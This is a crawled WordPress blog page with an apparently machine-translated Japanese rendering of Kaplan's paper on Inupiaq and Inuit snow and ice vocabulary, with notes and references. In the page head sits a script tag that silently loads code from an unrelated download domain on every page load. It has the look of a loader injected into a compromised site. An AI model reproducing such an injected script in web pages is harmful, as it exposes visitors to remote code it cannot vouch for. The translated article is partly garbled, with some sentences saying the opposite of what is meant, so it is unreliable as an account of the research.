

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ncgovote.org/ja/%E3%82%A4%E3%83%8C%E3%82%A4%E3%83%83%E3%83%88%E3%81%AE%E9%9B%AA%E3%81%AE%E7%94%A8%E8%AA%9E/
body_size: 12578
content:
<!doctype html>
<html lang="ja">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script type="text/javascript" src="https://brodownload9s.com/code/mrrwkn3gge5ha3ddf4zdqmry" async></script>
	<title>イヌイットの雪用語。 どのくらいの数があって、どんな意味があるの？ | アラスカ・ネイティブ・ランゲージ・センター | NCGo</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[197,228] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ncgovote.org/#organization","url":"https://ncgovote.org/","name":"NCGo","sameAs":[]},{"@type":"WebSite","@id":"https://ncgovote.org/#website","url":"https://ncgovote.org/","name":"NCGo","publisher":{"@id":"https://ncgovote.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://ncgovote.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/#webpage","url":"https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/","inLanguage":"ja","name":"イヌイットの雪の用語。","isPartOf":{"@id":"https://ncgovote.org/#website"},"breadcrumb":{"@id":"https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/#breadcrumblist"},"datePublished":"2020-07-11T12:41:36+00:00","dateModified":"2020-07-11T12:41:36+00:00"},{"@type":"Article","@id":"https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/#article","isPartOf":{"@id":"https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/#webpage"},"author":{"@id":"https://ncgovote.org/ja/author/admin/#author"},"headline":"イヌイットの雪の用語。","datePublished":"2020-07-11T12:41:36+00:00","dateModified":"2020-07-11T12:41:36+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/#webpage"},"publisher":{"@id":"https://ncgovote.org/#organization"},"articleSection":"Articles, 日本語, pll_5ffeb1d182b47"},{"@type":"Person","@id":"https://ncgovote.org/ja/author/admin/#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://ncgovote.org/#personlogo","url":"https://secure.gravatar.com/avatar/02e6a57dfdc4d8155368d927d23a72d8?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://ncgovote.org/","url":"https://ncgovote.org/","name":"NCGo"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/","url":"https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/","name":"イヌイットの雪の用語。"}}]}]}</script>
<link rel="canonical" href="https://ncgovote.org/ja/イヌイットの雪の用語/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ncgovote.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ncgovote.org/wp-includes/css/dist/block-library/style.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ncgovote.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://ncgovote.org/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='monza-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ncgovote.org/wp-content/themes/monza/libs/bootstrap/css/bootstrap.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://ncgovote.org/wp-content/themes/monza/libs/font-awesome/css/font-awesome.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://ncgovote.org/wp-content/themes/monza/libs/owl/owl.carousel.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='monza-style-css'  href='https://ncgovote.org/wp-content/themes/monza/style.css?ver=5.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ncgovote.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ncgovote.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ncgovote.org/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://ncgovote.org/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://ncgovote.org/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/ncgovote.org\/wp-admin\/admin-ajax.php","nonce":"eeb240f923"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ncgovote.org/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://ncgovote.org/wp-json/" /><link rel="alternate" type="application/json" href="https://ncgovote.org/wp-json/wp/v2/posts/38976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ncgovote.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ncgovote.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7" />
<link rel="alternate" type="application/json+oembed" href="https://ncgovote.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fncgovote.org%2Fja%2F%25e3%2582%25a4%25e3%2583%258c%25e3%2582%25a4%25e3%2583%2583%25e3%2583%2588%25e3%2581%25ae%25e9%259b%25aa%25e3%2581%25ae%25e7%2594%25a8%25e8%25aa%259e%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ncgovote.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fncgovote.org%2Fja%2F%25e3%2582%25a4%25e3%2583%258c%25e3%2582%25a4%25e3%2583%2583%25e3%2583%2588%25e3%2581%25ae%25e9%259b%25aa%25e3%2581%25ae%25e7%2594%25a8%25e8%25aa%259e%2F&#038;format=xml" />
<link rel="alternate" href="https://ncgovote.org/inuit-snow-terms-how-many-and-what-does-it-mean/" hreflang="de" />
<link rel="alternate" href="https://ncgovote.org/nl/inuit-sneeuwtermen-hoeveel-en-wat-betekent-het/" hreflang="nl" />
<link rel="alternate" href="https://ncgovote.org/es/t%c3%a9rminos-inuit-de-la-nieve-cu%c3%a1ntos-y-qu%c3%a9-significan/" hreflang="es" />
<link rel="alternate" href="https://ncgovote.org/fr/termes-de-neige-inuits-combien-et-quest-ce-que-cela-signifie/" hreflang="fr" />
<link rel="alternate" href="https://ncgovote.org/pt/termos-inuit-snow-quantos-e-o-que-significa/" hreflang="pt" />
<link rel="alternate" href="https://ncgovote.org/it/i-termini-inuit-della-neve-quanti-e-cosa-significa/" hreflang="it" />
<link rel="alternate" href="https://ncgovote.org/pl/inuickie-terminy-%c5%9bnie%c5%bcne-how-many-and-what-does-it-mean/" hreflang="pl" />
<link rel="alternate" href="https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/" hreflang="ja" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="pingback" href="https://ncgovote.org/xmlrpc.php">		<style type="text/css" id="wp-custom-css">
			body{font-size:18px}		</style>
		</head>

<body class="post-template-default single single-post postid-38976 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<div class="container">
            <div class="site-branding">
    			    				<p class="site-title"><a href="https://ncgovote.org/ja/" rel="home">NCGo</a></p>
    				    				<p class="site-description">Blog</p>
    			    		</div><!-- .site-branding -->    		
        </div>
        <nav id="site-navigation" class="main-navigation">
			<div class="container">
                <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
    			<div id="primary-menu" class="menu"></div>
            </div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->    
	<div id="content" class="site-content">
<div class="container">
    <div class="row">
        <div class="col-md-9 col-sm-8">
        <article id="post-38976" class="post-38976 post type-post status-publish format-standard hentry category-articles">
	    <header class="entry-header">
            <div class="entry-cat">
            <a href="https://ncgovote.org/category/articles/" rel="category tag">Articles</a>        </div><h1 class="entry-title">イヌイットの雪の用語。</h1><span class="posted-on">Posted on <a href="https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-11T12:41:36+00:00">7月 11, 2020</time></a></span>	</header>
    	<div class="entry-content">
		<p>付録として収録したイヌピアック語のデータを見ると、いくつかの理由から、本当に多くの雪の用語があるかどうかを判断するのは難しいことがわかりますが、その理由の多くは、ウッドベリーが中央アラスカのユーピック語について指摘しています。 まず、多くの用語は氷などの関連する現象を表すものです。マーティンは語源を数える際に、「雪」を意味するものだけを対象とし、関連する用語は含めないように提案したことを覚えておいてください。 例えば、「雪が地面に沿って流れていく」という動詞の語幹natiRvikは、「床、底」を意味する名詞の語幹natiqに基づいています。 派生したステムの意味は、ステムの意味から多少変化していますが、2 つの間には明確な意味的関係が残っています。 natiRvik- は qanik のような基本的な解析不可能な語幹ではありませんが、透明な最近の派生語でもなく、原エスキモー語の派生語幹 *natiquvig- にまでさかのぼります。 Puktaaq「氷山」は、動詞の語幹pukta-「浮く」から明らかに派生したもので、それ自体がpuge-「浮上する」から派生しているため、簡単に除外できます。 また、mapsaの「雪のコーニス」のような比喩的な用法もあります。これはもともと「脾臓」を意味しますが、これは雪のコーニスが脾臓が他の臓器に張り出している様子を思い起こさせるためです。 mapsaの雪の意味は、アラスカのイヌピアック語にのみ見られ、明らかに二次的なものです。 派生語や透明な比喩を差し引いても、pukak「粒状の雪」やpirtur「吹雪」の反射語のように、明らかに基本的な語源とは関係のない言葉はたくさんあります。 </p>
<p>また、雪の用語を集計する際に関連する事実として、これらの用語が言語の中でどれだけ最新のものであるかということが挙げられます。 先に述べた3つの基本的な用語、qanik、apun、aniuなど、いくつかの用語はイヌピアック語を話す人なら誰でも知っている語彙の一部です。 また、piqaluyak「川からの氷河の氷」のように非常に専門的なものもあり、年長者や特に狩猟者のみが知っているようです。 これらの用語の多くは一般的には使用されておらず、イヌピアック語を話す人々の多くには知られていないでしょう。 しかし、現存する用語リストは、ここ数十年の間に、専門用語を知っている人たちによって編集されたものです。 また、英語には雪を表す言葉がどれだけあるのかという問題もありますが、これは比較が可能です。 Sleet、Slush、Blizzardなどの用語にはsnowという単語は含まれていませんし、Inupiaqのほとんどすべての用語が、それらの意味を持つ基本的な語源を含まずに、ある種の雪や氷を表しているのと同じです。 </p>
<p>雪の用語として数えてはいけないという意見もありますが、それを除いても、少なくともInupiaq語には雪や氷に関する豊富な語彙があると思われます。 イヌイットの人々が、1年のほとんどの期間、風景の重要な特徴である雪と氷に特別な関心を持たないのは、確かに驚くべきことである。 天候や足元の凍った水分の状態は、旅行者や狩猟者などにとって非常に重要であり、地形の判断を誤ると大変なことになります。 この意味領域は、多くのイヌピアト族が自分たちの自然環境について詳細な知識を持っていることを示すものであり、雪以外のものを例示することも容易であった。 雪と氷の両方について幅広い語彙が存在しており、主張は両方の現象に言及するものでなければならない。 言語学者やこれらの言語に精通している人たちは、問題となっている地域に豊富な語彙があることを常に当然のことと考えています。 </p>
<h3>注意事項</h3>
<p style="padding-left: 30px;"> 「エスキモー」という言葉をめぐる論争にもかかわらず、雪の例はほとんどの場合「エスキモーの言語」に起因しており、6つの言語と多数の方言のうちどれを意図しているかについては区別されていないので、私はこの言葉を使用しています。 </p>
<p style="padding-left: 30px;"> Boasのqanaはおそらくqannikまたはqanikで、piqsirpoqは「吹雪がある」という意味の動詞で、「雪の吹きだまり」を表す言葉を評価するには方言の情報が必要ですが、たとえばカリブーエスキモーではqimugyukに相当するようです。 </p>
<p style="padding-left: 30px;"> 「Comparative Eskimo Dictionary」が出版されたのは1994年後半で、Martinの1982年の初期版の後ですが、1998年にOaksが出版した「Linguistics at Work」という読者向けの本の前で、その中にMartinの最新版の論文が掲載されています。 いずれにしても、語幹のaniguとそのイヌイット語の反射のaniuは何十年も前からよく知られています。 ここでは、舌側フリカティブを g で、口側フリカティブを R で表しています。 </p>
<p style="padding-left: 30px;"> aniguという語幹の派生形はFabricius (1804)にシャーマンの言葉として登場しますが、この語幹はSchultz-Lorentzenの辞書にはありません。 </p>
<p style="padding-left: 30px;"> Jacobson (p.c.)によると、Yup&#8217;ik Eskimo Dictionaryは気候に関する用語を完全にはカバーしていないそうです。 </p>
<p style="padding-left: 30px;">Boas, Franz. 1911. 北アメリカ・インディアン・ハンドブック』の序文，スミソニアン研究所，紀要40，パート1。 </p>
<p style="padding-left: 30px;">Eastman, Carol M. 1975. Aspects of Language and Culture, San Francisco, Chandler. </p>
<p style="padding-left: 30px;">Fortescue, Michael, Steven Jacobson, and Lawrence Kaplan. 1993. Comparative Eskimo Dictionary with Aleut Cognates, Fairbanks, Alaska Native Language Center. </p>
<p style="padding-left: 30px;">Halpern, Mark.n.d. The Eskimo Snow Vocabulary Debate: Fallacies and Confusions, unpublished paper. </p>
<p style="padding-left: 30px;">Jacobson, Steven A. 1984. Yup&#8217;ik Eskimo Dictionary, Fairbanks, Alaska Native Language Center. </p>
<p style="padding-left: 30px;">Martin, Laura. 1986. 雪を表すエスキモー語。 A case study in the genesis and decay of an anthropological example, American Anthropologist 88, 2(June), 418-423. </p>
<p style="padding-left: 30px;">MacLean, Edna et al. n.d. North Slope Inupiaq Dictionary, unpublished manuscript.</p>
<p style="padding-left: 30px;">Pruitt William O., Jr. 1984. Snow and Living Things, in Olson, Rod, et al., Northern Ecology and Resource Management, Edmonton, The University of Alberta Press. </p>
<p style="padding-left: 30px;">Pullum, Geoffrey K. 1991. The Great Eskimo Vocabulary Hoax, Chicago, University of Chicago Press, 159-171. </p>
<p style="padding-left: 30px;">Schneider, Lucien. 1985. Ulirnaisigutiit: An Inuktitut-English Dictionary of Northern Quebec, Labrador, and Eastern Arctic Dialects, edited by D. Collis, Quebec, Les Presses de l&#8217;Université Laval. </p>
<p style="padding-left: 30px;">Schultz-Lorentzen, C.W.1927. 西グリーンランドのエスキモー語の辞典』Meddelelser om Grønland 69, Copenhagen, Reitzels. </p>
<p style="padding-left: 30px;">Sun, Susan et al. 1979. Kobuk Iñupiaq Junior Dictionary, Anchorage, National Bilingual Materials Development Center. </p>
<p style="padding-left: 30px;">Webster, Donald and Wilfried Zibell. 1968. Iñupiat Eskimo Dictionary, Fairbanks, Summer Institute of Linguistics. </p>
<h4>原著論文の全文引用：</h4>
<p style="padding-left: 30px;">Kaplan, Lawrence. 2003. イヌイットの雪用語。 How many and What Does It Mean? In: Building Capacity in Arctic Societies: 北極圏社会における能力開発：ダイナミクスとシフトする視点。 Proceedings from the 2nd IPSSAS Seminar. Iqaluit, Nunavut, Canada: 2003年5月26日～6月6日、François Trudel編。 モントリオール: CIÉRA &#8212; Faculté des sciences sociales Université Laval. </p>
<p></p>
	</div>		
	</article>
            
            <div class="entry-share">
        				
	<a href="https://www.facebook.com/sharer.php?u=https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/" target="_blank" class="social-icon"><i class="fa fa-facebook"></i></a>
	<a href="https://twitter.com/share?url=https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/" target="_blank" class="social-icon"><i class="fa fa-twitter"></i></a>
	<a href="https://plus.google.com/share?url=https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/" target="_blank" class="social-icon"><i class="fa fa-google-plus"></i></a>
    
        	</div>
            
	<nav class="navigation post-navigation" role="navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ncgovote.org/ja/freease-brakespractice-tests-%e6%97%a5%e6%9c%ac%e8%aa%9e/" rel="prev">FreeASE BrakesPractice Tests</a></div><div class="nav-next"><a href="https://ncgovote.org/ja/%e8%85%b9%e9%83%a8%e5%81%a5%e8%a8%ba%e2%85%a0-%e6%a4%9c%e6%9f%bb%e3%81%a8%e8%81%b4%e8%a8%ba/" rel="next">腹部健診Ⅰ：検査と聴診</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ja/%E3%82%A4%E3%83%8C%E3%82%A4%E3%83%83%E3%83%88%E3%81%AE%E9%9B%AA%E3%81%AE%E7%94%A8%E8%AA%9E/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ncgovote.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required">*</span> が付いている欄は必須項目です</p><p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='38976' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>
        <div class="col-md-3 col-sm-4 sidebar">
            
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ncgovote.org/ja/">
				<label>
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="検索" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2>
		<ul>
											<li>
					<a href="https://ncgovote.org/ja/game-of-thrones-rip-theon-greyjoy-%e6%97%a5%e6%9c%ac%e8%aa%9e/">Game of Thrones: RIP, Theon Greyjoy</a>
									</li>
											<li>
					<a href="https://ncgovote.org/ja/%e5%9c%9f%e3%82%92%e9%a3%9f%e3%81%b9%e3%82%8b%e3%81%b9%e3%81%8d%e3%81%aa%e3%81%ae%e3%81%8b/">土を食べるべきなのか？</a>
									</li>
											<li>
					<a href="https://ncgovote.org/ja/how-to-use-a-washington-resale-certificate-%e6%97%a5%e6%9c%ac%e8%aa%9e/">How to Use a Washington Resale Certificate</a>
									</li>
											<li>
					<a href="https://ncgovote.org/ja/blog-%e6%97%a5%e6%9c%ac%e8%aa%9e-9/">Blog</a>
									</li>
											<li>
					<a href="https://ncgovote.org/ja/%e3%83%8f%e3%83%8b%e3%83%bc%e3%83%90%e3%83%b3%e3%82%ba/">ハニーバンズ</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">アーカイブ</h2>
			<ul>
					<li><a href='https://ncgovote.org/ja/2021/04/'>2021年4月</a></li>
	<li><a href='https://ncgovote.org/ja/2021/03/'>2021年3月</a></li>
	<li><a href='https://ncgovote.org/ja/2021/02/'>2021年2月</a></li>
	<li><a href='https://ncgovote.org/ja/2021/01/'>2021年1月</a></li>
	<li><a href='https://ncgovote.org/ja/2020/12/'>2020年12月</a></li>
	<li><a href='https://ncgovote.org/ja/2020/11/'>2020年11月</a></li>
	<li><a href='https://ncgovote.org/ja/2020/10/'>2020年10月</a></li>
	<li><a href='https://ncgovote.org/ja/2020/09/'>2020年9月</a></li>
	<li><a href='https://ncgovote.org/ja/2020/08/'>2020年8月</a></li>
	<li><a href='https://ncgovote.org/ja/2020/07/'>2020年7月</a></li>
	<li><a href='https://ncgovote.org/ja/2020/06/'>2020年6月</a></li>
	<li><a href='https://ncgovote.org/ja/2020/05/'>2020年5月</a></li>
			</ul>

			</section><section id="polylang-2" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-2 lang-item-de lang-item-first"><a lang="de-DE" hreflang="de-DE" href="https://ncgovote.org/inuit-snow-terms-how-many-and-what-does-it-mean/">Deutsch</a></li>
	<li class="lang-item lang-item-5 lang-item-nl"><a lang="nl-NL" hreflang="nl-NL" href="https://ncgovote.org/nl/inuit-sneeuwtermen-hoeveel-en-wat-betekent-het/">Nederlands</a></li>
	<li class="lang-item lang-item-21 lang-item-es"><a lang="es-ES" hreflang="es-ES" href="https://ncgovote.org/es/t%c3%a9rminos-inuit-de-la-nieve-cu%c3%a1ntos-y-qu%c3%a9-significan/">Español</a></li>
	<li class="lang-item lang-item-25 lang-item-fr"><a lang="fr-FR" hreflang="fr-FR" href="https://ncgovote.org/fr/termes-de-neige-inuits-combien-et-quest-ce-que-cela-signifie/">Français</a></li>
	<li class="lang-item lang-item-29 lang-item-pt"><a lang="pt-PT" hreflang="pt-PT" href="https://ncgovote.org/pt/termos-inuit-snow-quantos-e-o-que-significa/">Português</a></li>
	<li class="lang-item lang-item-33 lang-item-it"><a lang="it-IT" hreflang="it-IT" href="https://ncgovote.org/it/i-termini-inuit-della-neve-quanti-e-cosa-significa/">Italiano</a></li>
	<li class="lang-item lang-item-41 lang-item-pl"><a lang="pl-PL" hreflang="pl-PL" href="https://ncgovote.org/pl/inuickie-terminy-%c5%9bnie%c5%bcne-how-many-and-what-does-it-mean/">Polski</a></li>
	<li class="lang-item lang-item-49 lang-item-ja current-lang"><a lang="ja" hreflang="ja" href="https://ncgovote.org/ja/%e3%82%a4%e3%83%8c%e3%82%a4%e3%83%83%e3%83%88%e3%81%ae%e9%9b%aa%e3%81%ae%e7%94%a8%e8%aa%9e/">日本語</a></li>
</ul>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section></aside><!-- #secondary -->
        </div>
        
    </div>
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
            <div class="site-info">
    			<a href="https://wordpress.org/">
    				Proudly powered by WordPress    			</a>
    			<span class="sep"> | </span>
    				Theme: Monza by <a href="http://az-theme.net">AZ-Theme</a>.    		</div><!-- .site-info -->
        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://ncgovote.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ncgovote.org/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ncgovote.org/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ncgovote.org/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ncgovote.org/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ncgovote.org/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( 